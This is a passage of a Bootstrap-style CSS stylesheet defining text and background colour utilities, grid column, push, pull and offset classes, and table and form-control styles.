.text-center {
    text-align: center;
}
.text-justify {
    text-align: justify;
}
.text-nowrap {
    white-space: nowrap;
}
.text-lowercase {
    text-transform: lowercase;
}
.text-uppercase {
    text-transform: uppercase;
}
.text-capitalize {
    text-transform: capitalize;
}
.text-muted {
    color: #777;
}
.text-primary {
    color: #337ab7;
}
a.text-primary:hover,
a.text-primary:focus {
    color: #286090;
}
.text-success {
    color: #3c763d;
}
a.text-success:hover,
a.text-success:focus {
    color: #2b542c;
}
.text-info {
    color: #31708f;
}
a.text-info:hover,
a.text-info:focus {
    color: #245269;
}
.text-warning {
    color: #8a6d3b;
}
a.text-warning:hover,
a.text-warning:focus {
    color: #66512c;
}
.text-danger {
    color: #a94442;
}
a.text-danger:hover,
a.text-danger:focus {
    color: #843534;
}
.bg-primary {
    color: #fff;
    background-color: #337ab7;
}
a.bg-primary:hover,
a.bg-primary:focus {
    background-color: #286090;
}
.bg-success {
    background-color: #dff0d8;
}
a.bg-success:hover,
a.bg-success:focus {
    background-color: #c1e2b3;
}
.bg-info {
    background-color: #d9edf7;
}
a.bg-info:hover,
a.bg-info:focus {
    background-color: #afd9ee;
}
.bg-warning {
    background-color: #fcf8e3;
}
a.bg-warning:hover,
a.bg-warning:focus {
    background-color: #f7ecb5;
}
.bg-danger {
    background-color: #f2dede;
}
a.bg-danger:hover,
a.bg-danger:focus {
    background-color: #e4b9b9;
}
.page-header {
    padding-bottom: 9px;
    margin: 40px 0 20px;
    border-bottom: 1px solid #eee;
}
ul,
ol {
    margin-top: 0;
    margin-bottom: 10px;
}
ul ul,
ol ul,
ul ol,
ol ol {
    margin-bottom: 0;
}
.list-unstyled {
    padding-left: 0;
    list-style: none;
}
.list-inline {
    padding-left: 0;
    margin-left: -5px;
    list-style: none;
}
.list-inline > li {
    display: inline-block;
    padding-right: 5px;
    padding-left: 5px;
}
dl {
    margin-top: 0;
    margin-bottom: 20px;
}
dt,
dd {
    line-height: 1.42857143;
}
dt {
    font-weight: bold;
}
dd {
    margin-left: 0;
}
@media (min-width: 768px) {
    .dl-horizontal dt {
        float: left;
        width: 160px;
        overflow: hidden;
        clear: left;
        text-align: right;
        text-overflow: ellipsis;
        white-space: nowrap;
    }
    .dl-horizontal dd {
        margin-left: 180px;
    }
}
abbr[title],
abbr[data-original-title] {
    cursor: help;
    border-bottom: 1px dotted #777;
}
.initialism {
    font-size: 90%;
    text-transform: uppercase;
}
blockquote {
    padding: 10px 20px;
    margin: 0 0 20px;
    font-size: 17.5px;
    border-left: 5px solid #eee;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
    margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
    display: block;
    font-size: 80%;
    line-height: 1.42857143;
    color: #777;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
    content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
    padding-right: 15px;
    padding-left: 0;
    text-align: right;
    border-right: 5px solid #eee;
    border-left: 0;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
    content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
    content: '\00A0 \2014';
}
address {
    margin-bottom: 20px;
    font-style: normal;
    line-height: 1.42857143;
}
code,
kbd,
pre,
samp {
    font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}
code {
    padding: 2px 4px;
    font-size: 90%;
    color: #c7254e;
    background-color: #f9f2f4;
    border-radius: 4px;
}
kbd {
    padding: 2px 4px;
    font-size: 90%;
    color: #fff;
    background-color: #333;
    border-radius: 3px;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);
}
kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: bold;
    -webkit-box-shadow: none;
    box-shadow: none;
}
pre {
    display: block;
    padding: 9.5px;
    margin: 0 0 10px;
    font-size: 13px;
    line-height: 1.42857143;
    color: #333;
    word-break: break-all;
    word-wrap: break-word;
    background-color: #f5f5f5;
    border: 1px solid #ccc;
    border-radius: 4px;
}
pre code {
    padding: 0;
    font-size: inherit;
    color: inherit;
    white-space: pre-wrap;
    background-color: transparent;
    border-radius: 0;
}
.pre-scrollable {
    max-height: 340px;
    overflow-y: scroll;
}
.container {
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}
@media (min-width: 768px) {
    .container {
        width: 750px;
    }
}
@media (min-width: 992px) {
    .container {
        width: 970px;
    }
}
@media (min-width: 1200px) {
    .container {
        width: 1170px;
    }
}
.container-fluid {
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}
.row {
    margin-right: -15px;
    margin-left: -15px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
    float: left;
}
.col-xs-12 {
    width: 100%;
}
.col-xs-11 {
    width: 91.66666667%;
}
.col-xs-10 {
    width: 83.33333333%;
}
.col-xs-9 {
    width: 75%;
}
.col-xs-8 {
    width: 66.66666667%;
}
.col-xs-7 {
    width: 58.33333333%;
}
.col-xs-6 {
    width: 50%;
}
.col-xs-5 {
    width: 41.66666667%;
}
.col-xs-4 {
    width: 33.33333333%;
}
.col-xs-3 {
    width: 25%;
}
.col-xs-2 {
    width: 16.66666667%;
}
.col-xs-1 {
    width: 8.33333333%;
}
.col-xs-pull-12 {
    right: 100%;
}
.col-xs-pull-11 {
    right: 91.66666667%;
}
.col-xs-pull-10 {
    right: 83.33333333%;
}
.col-xs-pull-9 {
    right: 75%;
}
.col-xs-pull-8 {
    right: 66.66666667%;
}
.col-xs-pull-7 {
    right: 58.33333333%;
}
.col-xs-pull-6 {
    right: 50%;
}
.col-xs-pull-5 {
    right: 41.66666667%;
}
.col-xs-pull-4 {
    right: 33.33333333%;
}
.col-xs-pull-3 {
    right: 25%;
}
.col-xs-pull-2 {
    right: 16.66666667%;
}
.col-xs-pull-1 {
    right: 8.33333333%;
}
.col-xs-pull-0 {
    right: auto;
}
.col-xs-push-12 {
    left: 100%;
}
.col-xs-push-11 {
    left: 91.66666667%;
}
.col-xs-push-10 {
    left: 83.33333333%;
}
.col-xs-push-9 {
    left: 75%;
}
.col-xs-push-8 {
    left: 66.66666667%;
}
.col-xs-push-7 {
    left: 58.33333333%;
}
.col-xs-push-6 {
    left: 50%;
}
.col-xs-push-5 {
    left: 41.66666667%;
}
.col-xs-push-4 {
    left: 33.33333333%;
}
.col-xs-push-3 {
    left: 25%;
}
.col-xs-push-2 {
    left: 16.66666667%;
}
.col-xs-push-1 {
    left: 8.33333333%;
}
.col-xs-push-0 {
    left: auto;
}
.col-xs-offset-12 {
    margin-left: 100%;
}
.col-xs-offset-11 {
    margin-left: 91.66666667%;
}
.col-xs-offset-10 {
    margin-left: 83.33333333%;
}
.col-xs-offset-9 {
    margin-left: 75%;
}
.col-xs-offset-8 {
    margin-left: 66.66666667%;
}
.col-xs-offset-7 {
    margin-left: 58.33333333%;
}
.col-xs-offset-6 {
    margin-left: 50%;
}
.col-xs-offset-5 {
    margin-left: 41.66666667%;
}
.col-xs-offset-4 {
    margin-left: 33.33333333%;
}
.col-xs-offset-3 {
    margin-left: 25%;
}
.col-xs-offset-2 {
    margin-left: 16.66666667%;
}
.col-xs-offset-1 {
    margin-left: 8.33333333%;
}
.col-xs-offset-0 {
    margin-left: 0;
}
@media (min-width: 768px) {
    .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
        float: left;
    }
    .col-sm-12 {
        width: 100%;
    }
    .col-sm-11 {
        width: 91.66666667%;
    }
    .col-sm-10 {
        width: 83.33333333%;
    }
    .col-sm-9 {
        width: 75%;
    }
    .col-sm-8 {
        width: 66.66666667%;
    }
    .col-sm-7 {
        width: 58.33333333%;
    }
    .col-sm-6 {
        width: 50%;
    }
    .col-sm-5 {
        width: 41.66666667%;
    }
    .col-sm-4 {
        width: 33.33333333%;
    }
    .col-sm-3 {
        width: 25%;
    }
    .col-sm-2 {
        width: 16.66666667%;
    }
    .col-sm-1 {
        width: 8.33333333%;
    }
    .col-sm-pull-12 {
        right: 100%;
    }
    .col-sm-pull-11 {
        right: 91.66666667%;
    }
    .col-sm-pull-10 {
        right: 83.33333333%;
    }
    .col-sm-pull-9 {
        right: 75%;
    }
    .col-sm-pull-8 {
        right: 66.66666667%;
    }
    .col-sm-pull-7 {
        right: 58.33333333%;
    }
    .col-sm-pull-6 {
        right: 50%;
    }
    .col-sm-pull-5 {
        right: 41.66666667%;
    }
    .col-sm-pull-4 {
        right: 33.33333333%;
    }
    .col-sm-pull-3 {
        right: 25%;
    }
    .col-sm-pull-2 {
        right: 16.66666667%;
    }
    .col-sm-pull-1 {
        right: 8.33333333%;
    }
    .col-sm-pull-0 {
        right: auto;
    }
    .col-sm-push-12 {
        left: 100%;
    }
    .col-sm-push-11 {
        left: 91.66666667%;
    }
    .col-sm-push-10 {
        left: 83.33333333%;
    }
    .col-sm-push-9 {
        left: 75%;
    }
    .col-sm-push-8 {
        left: 66.66666667%;
    }
    .col-sm-push-7 {
        left: 58.33333333%;
    }
    .col-sm-push-6 {
        left: 50%;
    }
    .col-sm-push-5 {
        left: 41.66666667%;
    }
    .col-sm-push-4 {
        left: 33.33333333%;
    }
    .col-sm-push-3 {
        left: 25%;
    }
    .col-sm-push-2 {
        left: 16.66666667%;
    }
    .col-sm-push-1 {
        left: 8.33333333%;
    }
    .col-sm-push-0 {
        left: auto;
    }
    .col-sm-offset-12 {
        margin-left: 100%;
    }
    .col-sm-offset-11 {
        margin-left: 91.66666667%;
    }
    .col-sm-offset-10 {
        margin-left: 83.33333333%;
    }
    .col-sm-offset-9 {
        margin-left: 75%;
    }
    .col-sm-offset-8 {
        margin-left: 66.66666667%;
    }
    .col-sm-offset-7 {
        margin-left: 58.33333333%;
    }
    .col-sm-offset-6 {
        margin-left: 50%;
    }
    .col-sm-offset-5 {
        margin-left: 41.66666667%;
    }
    .col-sm-offset-4 {
        margin-left: 33.33333333%;
    }
    .col-sm-offset-3 {
        margin-left: 25%;
    }
    .col-sm-offset-2 {
        margin-left: 16.66666667%;
    }
    .col-sm-offset-1 {
        margin-left: 8.33333333%;
    }
    .col-sm-offset-0 {
        margin-left: 0;
    }
}
@media (min-width: 992px) {
    .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
        float: left;
    }
    .col-md-12 {
        width: 100%;
    }
    .col-md-11 {
        width: 91.66666667%;
    }
    .col-md-10 {
        width: 83.33333333%;
    }
    .col-md-9 {
        width: 75%;
    }
    .col-md-8 {
        width: 66.66666667%;
    }
    .col-md-7 {
        width: 58.33333333%;
    }
    .col-md-6 {
        width: 50%;
    }
    .col-md-5 {
        width: 41.66666667%;
    }
    .col-md-4 {
        width: 33.33333333%;
    }
    .col-md-3 {
        width: 25%;
    }
    .col-md-2 {
        width: 16.66666667%;
    }
    .col-md-1 {
        width: 8.33333333%;
    }
    .col-md-pull-12 {
        right: 100%;
    }
    .col-md-pull-11 {
        right: 91.66666667%;
    }
    .col-md-pull-10 {
        right: 83.33333333%;
    }
    .col-md-pull-9 {
        right: 75%;
    }
    .col-md-pull-8 {
        right: 66.66666667%;
    }
    .col-md-pull-7 {
        right: 58.33333333%;
    }
    .col-md-pull-6 {
        right: 50%;
    }
    .col-md-pull-5 {
        right: 41.66666667%;
    }
    .col-md-pull-4 {
        right: 33.33333333%;
    }
    .col-md-pull-3 {
        right: 25%;
    }
    .col-md-pull-2 {
        right: 16.66666667%;
    }
    .col-md-pull-1 {
        right: 8.33333333%;
    }
    .col-md-pull-0 {
        right: auto;
    }
    .col-md-push-12 {
        left: 100%;
    }
    .col-md-push-11 {
        left: 91.66666667%;
    }
    .col-md-push-10 {
        left: 83.33333333%;
    }
    .col-md-push-9 {
        left: 75%;
    }
    .col-md-push-8 {
        left: 66.66666667%;
    }
    .col-md-push-7 {
        left: 58.33333333%;
    }
    .col-md-push-6 {
        left: 50%;
    }
    .col-md-push-5 {
        left: 41.66666667%;
    }
    .col-md-push-4 {
        left: 33.33333333%;
    }
    .col-md-push-3 {
        left: 25%;
    }
    .col-md-push-2 {
        left: 16.66666667%;
    }
    .col-md-push-1 {
        left: 8.33333333%;
    }
    .col-md-push-0 {
        left: auto;
    }
    .col-md-offset-12 {
        margin-left: 100%;
    }
    .col-md-offset-11 {
        margin-left: 91.66666667%;
    }
    .col-md-offset-10 {
        margin-left: 83.33333333%;
    }
    .col-md-offset-9 {
        margin-left: 75%;
    }
    .col-md-offset-8 {
        margin-left: 66.66666667%;
    }
    .col-md-offset-7 {
        margin-left: 58.33333333%;
    }
    .col-md-offset-6 {
        margin-left: 50%;
    }
    .col-md-offset-5 {
        margin-left: 41.66666667%;
    }
    .col-md-offset-4 {
        margin-left: 33.33333333%;
    }
    .col-md-offset-3 {
        margin-left: 25%;
    }
    .col-md-offset-2 {
        margin-left: 16.66666667%;
    }
    .col-md-offset-1 {
        margin-left: 8.33333333%;
    }
    .col-md-offset-0 {
        margin-left: 0;
    }
}
@media (min-width: 1200px) {
    .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
        float: left;
    }
    .col-lg-12 {
        width: 100%;
    }
    .col-lg-11 {
        width: 91.66666667%;
    }
    .col-lg-10 {
        width: 83.33333333%;
    }
    .col-lg-9 {
        width: 75%;
    }
    .col-lg-8 {
        width: 66.66666667%;
    }
    .col-lg-7 {
        width: 58.33333333%;
    }
    .col-lg-6 {
        width: 50%;
    }
    .col-lg-5 {
        width: 41.66666667%;
    }
    .col-lg-4 {
        width: 33.33333333%;
    }
    .col-lg-3 {
        width: 25%;
    }
    .col-lg-2 {
        width: 16.66666667%;
    }
    .col-lg-1 {
        width: 8.33333333%;
    }
    .col-lg-pull-12 {
        right: 100%;
    }
    .col-lg-pull-11 {
        right: 91.66666667%;
    }
    .col-lg-pull-10 {
        right: 83.33333333%;
    }
    .col-lg-pull-9 {
        right: 75%;
    }
    .col-lg-pull-8 {
        right: 66.66666667%;
    }
    .col-lg-pull-7 {
        right: 58.33333333%;
    }
    .col-lg-pull-6 {
        right: 50%;
    }
    .col-lg-pull-5 {
        right: 41.66666667%;
    }
    .col-lg-pull-4 {
        right: 33.33333333%;
    }
    .col-lg-pull-3 {
        right: 25%;
    }
    .col-lg-pull-2 {
        right: 16.66666667%;
    }
    .col-lg-pull-1 {
        right: 8.33333333%;
    }
    .col-lg-pull-0 {
        right: auto;
    }
    .col-lg-push-12 {
        left: 100%;
    }
    .col-lg-push-11 {
        left: 91.66666667%;
    }
    .col-lg-push-10 {
        left: 83.33333333%;
    }
    .col-lg-push-9 {
        left: 75%;
    }
    .col-lg-push-8 {
        left: 66.66666667%;
    }
    .col-lg-push-7 {
        left: 58.33333333%;
    }
    .col-lg-push-6 {
        left: 50%;
    }
    .col-lg-push-5 {
        left: 41.66666667%;
    }
    .col-lg-push-4 {
        left: 33.33333333%;
    }
    .col-lg-push-3 {
        left: 25%;
    }
    .col-lg-push-2 {
        left: 16.66666667%;
    }
    .col-lg-push-1 {
        left: 8.33333333%;
    }
    .col-lg-push-0 {
        left: auto;
    }
    .col-lg-offset-12 {
        margin-left: 100%;
    }
    .col-lg-offset-11 {
        margin-left: 91.66666667%;
    }
    .col-lg-offset-10 {
        margin-left: 83.33333333%;
    }
    .col-lg-offset-9 {
        margin-left: 75%;
    }
    .col-lg-offset-8 {
        margin-left: 66.66666667%;
    }
    .col-lg-offset-7 {
        margin-left: 58.33333333%;
    }
    .col-lg-offset-6 {
        margin-left: 50%;
    }
    .col-lg-offset-5 {
        margin-left: 41.66666667%;
    }
    .col-lg-offset-4 {
        margin-left: 33.33333333%;
    }
    .col-lg-offset-3 {
        margin-left: 25%;
    }
    .col-lg-offset-2 {
        margin-left: 16.66666667%;
    }
    .col-lg-offset-1 {
        margin-left: 8.33333333%;
    }
    .col-lg-offset-0 {
        margin-left: 0;
    }
}
table {
    background-color: transparent;
}
caption {
    padding-top: 8px;
    padding-bottom: 8px;
    color: #777;
    text-align: left;
}
th {
    text-align: left;
}
.table {
    width: 100%;
    max-width: 100%;
    margin-bottom: 20px;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd;
}
.table > thead > tr > th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td {
    border-top: 0;
}
.table > tbody + tbody {
    border-top: 2px solid #ddd;
}
.table .table {
    background-color: #fff;
}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {
    padding: 5px;
}
.table-bordered {
    border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
    border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
    border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-of-type(odd) {
    background-color: #f9f9f9;
}
.table-hover > tbody > tr:hover {
    background-color: #f5f5f5;
}
table col[class*="col-"] {
    position: static;
    display: table-column;
    float: none;
}
table td[class*="col-"],
table th[class*="col-"] {
    position: static;
    display: table-cell;
    float: none;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
    background-color: #f5f5f5;
}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th {
    background-color: #e8e8e8;
}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
    background-color: #dff0d8;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr.success:hover > th {
    background-color: #d0e9c6;
}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {
    background-color: #d9edf7;
}
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr.info:hover > th {
    background-color: #c4e3f3;
}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
    background-color: #fcf8e3;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr.warning:hover > th {
    background-color: #faf2cc;
}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
    background-color: #f2dede;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr.danger:hover > th {
    background-color: #ebcccc;
}
.table-responsive {
    min-height: .01%;
    overflow-x: auto;
}
@media screen and (max-width: 767px) {
    .table-responsive {
        width: 100%;
        margin-bottom: 15px;
        overflow-y: hidden;
        -ms-overflow-style: -ms-autohiding-scrollbar;
        border: 1px solid #ddd;
    }
    .table-responsive > .table {
        margin-bottom: 0;
    }
    .table-responsive > .table > thead > tr > th,
    .table-responsive > .table > tbody > tr > th,
    .table-responsive > .table > tfoot > tr > th,
    .table-responsive > .table > thead > tr > td,
    .table-responsive > .table > tbody > tr > td,
    .table-responsive > .table > tfoot > tr > td {
        white-space: nowrap;
    }
    .table-responsive > .table-bordered {
        border: 0;
    }
    .table-responsive > .table-bordered > thead > tr > th:first-child,
    .table-responsive > .table-bordered > tbody > tr > th:first-child,
    .table-responsive > .table-bordered > tfoot > tr > th:first-child,
    .table-responsive > .table-bordered > thead > tr > td:first-child,
    .table-responsive > .table-bordered > tbody > tr > td:first-child,
    .table-responsive > .table-bordered > tfoot > tr > td:first-child {
        border-left: 0;
    }
    .table-responsive > .table-bordered > thead > tr > th:last-child,
    .table-responsive > .table-bordered > tbody > tr > th:last-child,
    .table-responsive > .table-bordered > tfoot > tr > th:last-child,
    .table-responsive > .table-bordered > thead > tr > td:last-child,
    .table-responsive > .table-bordered > tbody > tr > td:last-child,
    .table-responsive > .table-bordered > tfoot > tr > td:last-child {
        border-right: 0;
    }
    .table-responsive > .table-bordered > tbody > tr:last-child > th,
    .table-responsive > .table-bordered > tfoot > tr:last-child > th,
    .table-responsive > .table-bordered > tbody > tr:last-child > td,
    .table-responsive > .table-bordered > tfoot > tr:last-child > td {
        border-bottom: 0;
    }
}
fieldset {
    min-width: 0;
    padding: 0;
    margin: 0;
    border: 0;
}
legend {
    display: block;
    width: 100%;
    padding: 0;
    margin-bottom: 20px;
    font-size: 21px;
    line-height: inherit;
    color: #333;
    border: 0;
    border-bottom: 1px solid #e5e5e5;
}
label {
    display: inline-block;
    max-width: 100%;
    margin-bottom: 5px;
    font-weight: bold;
}
input[type="search"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
input[type="radio"],
input[type="checkbox"] {
    margin: 4px 0 0;
    margin-top: 1px \9;
    line-height: normal;
}
input[type="file"] {
    display: block;
}
input[type="range"] {
    display: block;
    width: 100%;
}
select[multiple],
select[size] {
    height: auto;
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}
output {
    display: block;
    padding-top: 7px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
}
.form-control {
    display: block;
    width: 100%;
    height: 34px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus {
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);
}
.form-control::-moz-placeholder {
    color: #999;
    opacity: 1;
}
.form-control:-ms-input-placeholder {
    color: #999;
}
.form-control::-webkit-input-placeholder {
    color: #999;
}
.form-control::-ms-expand {
    background-color: transparent;
    border: 0;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
    background-color: #eee;
    opacity: 1;
}
.form-control[disabled],
fieldset[disabled] .form-control {
    cursor: not-allowed;
}
textarea.form-control {
    height: auto;
}
input[type="search"] {
    -webkit-appearance: none;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
    input[type="date"].form-control,
    input[type="time"].form-control,
    input[type="datetime-local"].form-control,
    input[type="month"].form-control {
        line-height: 34px;
    }
    input[type="date"].input-sm,
    input[type="time"].input-sm,
    input[type="datetime-local"].input-sm,
    input[type="month"].input-sm,
    .input-group-sm input[type="date"],
    .input-group-sm input[type="time"],
    .input-group-sm input[type="datetime-local"],
    .input-group-sm input[type="month"] {
        line-height: 30px;
    }
    input[type="date"].input-lg,
    input[type="time"].input-lg,
    input[type="datetime-local"].input-lg,
    input[type="month"].input-lg,
    .input-group-lg input[type="date"],
    .input-group-lg input[type="time"],
    .input-group-lg input[type="datetime-local"],
    .input-group-lg input[type="month"] {
        line-height: 46px;
    }
}
.form-group {
    margin-bottom: 15px;
}
.radio,
.checkbox {
    position: relative;
    display: block;
    margin-top: 10px;
    margin-bottom: 10px;
}
.radio label,
.checkbox label {
    min-height: 20px;
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: normal;
    cursor: pointer;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
    position: absolute;
    margin-top: 4px \9;
    margin-left: -20px;
}
.radio + .radio,
.checkbox + .checkbox {
    margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
    position: relative;
    display: inline-block;
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: normal;
    vertical-align: middle;
    cursor: pointer;
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
    margin-top: 0;
    margin-left: 10px;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {
    cursor: not-allowed;
}
.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline {
    cursor: not-allowed;
}
.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {
    cursor: not-allowed;
}
.form-control-static {
    min-height: 34px;
    padding-top: 7px;
    padding-bottom: 7px;
    margin-bottom: 0;
}
.form-control-static.input-lg,
.form-control-static.input-sm {
    padding-right: 0;
    padding-left: 0;
}
.input-sm {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
select.input-sm {
    height: 30px;
    line-height: 30px;
}
textarea.input-sm,
select[multiple].input-sm {
    height: auto;
}
.form-group-sm .form-control {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
.form-group-sm select.form-control {
    height: 30px;
    line-height: 30px;
}
.form-group-sm textarea.form-control,
.form-group-sm select[multiple].form-control {
    height: auto;
}
.form-group-sm .form-control-static {
    height: 30px;
    min-height: 32px;
    padding: 6px 10px;
    font-size: 12px;
    line-height: 1.5;
}
.input-lg {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px;
}
select.input-lg {
    height: 46px;
    line-height: 46px;
}
textarea.input-lg,
select[multiple].input-lg {
    height: auto;
}
.form-group-lg .form-control {
    height: 46px;
    padding: 10px 16px;
